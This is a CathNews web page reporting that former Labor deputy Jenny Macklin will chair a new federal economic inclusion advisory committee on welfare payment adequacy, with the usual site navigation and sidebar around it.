            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Welfare Category archives." href="https://cathnews.com/category/welfare/" class="taxonomy category" ><span property="name">Welfare</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Former Labor deputy to lead welfare review</span><meta property="url" content="https://cathnews.com/2022/12/16/former-labor-deputy-to-lead-welfare-review/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/welfare/">Welfare</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Former Labor deputy to lead welfare review</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">16 December 2022</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2022/12/1216mack-Jenny-Macklin-Facebook-JennyMacklin.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2022/12/1216mack-Jenny-Macklin-Facebook-JennyMacklin.jpg" alt="" class="wp-image-7969" srcset="https://cathnews.com/wp-content/uploads/2022/12/1216mack-Jenny-Macklin-Facebook-JennyMacklin.jpg 461w, https://cathnews.com/wp-content/uploads/2022/12/1216mack-Jenny-Macklin-Facebook-JennyMacklin-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">Jenny Macklin (Facebook/Jenny Macklin)</figcaption></figure>



<p>Former Labor powerbroker Jenny Macklin will lead a 16-person economic inclusion advisory committee making recommendations on welfare payment levels and other social policies ahead of the May Budget. Source: <em>The Australian.</em></p>



<p>Established as part of a government deal to get ACT Senator David Pocock’s vote on industrial relations, the three-year statutory committee will hold its first meeting today and have an interim membership that includes leading figures from the union movement, industry, academia and the community sector.</p>



<p>The committee – which will be legislated in 2023 and is due to meet quarterly – will consider and provide advice and proposals to the Commonwealth Government around issues of economic inclusion, the adequacy of income support payments and ways to reduce barriers and disincentives to work.</p>



<p>Recommendations from the committee will be made public, at least 14 days before each Budget.</p>



<p>As well as Ms Macklin, the interim membership includes Australian Council of Trade Unions president Sally McManus, Business Council of Australia chief Jennifer Westacott and Australian Council of Social Service chief Cassandra Goldie</p>



<p>With nearly 840,000 Australians on unemployment benefits via JobSeeker or Youth Allowance, the committee will review the sustainability of income support payments to ensure measures are in place to boost economic inclusion and combat disadvantage.</p>



<p>Under a deal struck in November by Senator Pocock in exchange for his vote on Labor’s workplace reforms, the Government agreed to an annual review of the adequacy of the dole and other social security support payments. The ACT senator has backed an immediate increase to JobSeeker from $48 a day to $70.</p>



<p>Treasurer Jim Chalmers in a statement said he was “looking forward to engaging with this really impressive group of people to explore ways to tackle disadvantage in our communities in a responsible, meaningful way”.&nbsp;</p>



<p>FULL STORY</p>



<p><a href="https://www.theaustralian.com.au/nation/politics/jenny-macklin-to-head-welfare-review/news-story/1b8cd541b7d8e5667973a9dc34ff1b9b" target="_blank" rel="noreferrer noopener">Jenny Macklin to head welfare review</a> (By Patrick Commins and Geoff Chambers, <em>The Australian</em>)</p>
                </article>
                                                                                <a href="https://cathnews.com/2022/12/16/new-look-for-melbourne-archdiocese-catholic-schools/" rel="next"></a><a href="https://cathnews.com/2022/12/16/jesuits-spiritual-abuse-excommunication-causes-shock-and-sorrow/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2022/12/1216rupn-Fr-Marko-Rupnik-SJ-CNS-Mary-Chalupsky-Catholic-Transcript.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2022/12/16/jesuits-spiritual-abuse-excommunication-causes-shock-and-sorrow/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2022/12/16/jesuits-spiritual-abuse-excommunication-causes-shock-and-sorrow/">Jesuit’s spiritual abuse excommunication causes ‘shock and sorrow’</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2022/12/1216macs-Melbourne-Archdiocesan-Catholic-Schools-logo.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2022/12/16/new-look-for-melbourne-archdiocese-catholic-schools/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2022/12/16/new-look-for-melbourne-archdiocese-catholic-schools/">New look for Melbourne Archdiocese Catholic Schools</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-490"><a class="gofollow" data-track="NDkwLDAsNjA=" href="https://archdiocesanministries.org.au/lent-resource/" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/TJH_Upper-sidebar-website-360-248.png" /></a></div></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/20/albanese-and-ley-set-to-strike-deal-on-hate-law-reforms/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0120albo-Anthony-Albanese-walks-into-Parliament-yesterday-ABC-News-Matt-Roberts-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0120albo-Anthony-Albanese-walks-into-Parliament-yesterday-ABC-News-Matt-Roberts-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0120albo-Anthony-Albanese-walks-into-Parliament-yesterday-ABC-News-Matt-Roberts-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/20/albanese-and-ley-set-to-strike-deal-on-hate-law-reforms/">Albanese and Ley set to strike deal on hate law reforms</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/20/filipino-family-thanks-church-for-support-during-coronial-inquest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0120ACAN-Moe-Turaga_Jessa-Royupa_Alison-Rahill-2-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0120ACAN-Moe-Turaga_Jessa-Royupa_Alison-Rahill-2-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0120ACAN-Moe-Turaga_Jessa-Royupa_Alison-Rahill-2-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/modern-slavery/"><span
                                                                        class="el-rt-cat style_2">Modern Slavery<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/20/filipino-family-thanks-church-for-support-during-coronial-inquest/">Filipino family thanks Church for support during coronial inquest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/20/renters-to-remain-under-financial-pressure-for-years-to-come/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/01/0115rent-For-lease-sign-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/01/0115rent-For-lease-sign-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/01/0115rent-For-lease-sign-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/housing/"><span
                                                                        class="el-rt-cat style_2">Housing<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/20/renters-to-remain-under-financial-pressure-for-years-to-come/">Renters to remain under financial pressure for years to come</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/20/priest-promotes-case-for-second-australian-saint/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0120ruff-Jan-Ruff-O-Herne-The-Southern-Cross-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0120ruff-Jan-Ruff-O-Herne-The-Southern-Cross-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0120ruff-Jan-Ruff-O-Herne-The-Southern-Cross-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/people/"><span
                                                                        class="el-rt-cat style_2">People<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/20/priest-promotes-case-for-second-australian-saint/">Priest promotes case for second Australian saint</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/20/albanese-and-ley-set-to-strike-deal-on-hate-law-reforms/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0120albo-Anthony-Albanese-walks-into-Parliament-yesterday-ABC-News-Matt-Roberts-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0120albo-Anthony-Albanese-walks-into-Parliament-yesterday-ABC-News-Matt-Roberts-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0120albo-Anthony-Albanese-walks-into-Parliament-yesterday-ABC-News-Matt-Roberts-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/20/albanese-and-ley-set-to-strike-deal-on-hate-law-reforms/">Albanese and Ley set to strike deal on hate law reforms</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="efcfd83ff4d0d226ef66a736-text/javascript"></script>
<script type="efcfd83ff4d0d226ef66a736-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="efcfd83ff4d0d226ef66a736-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
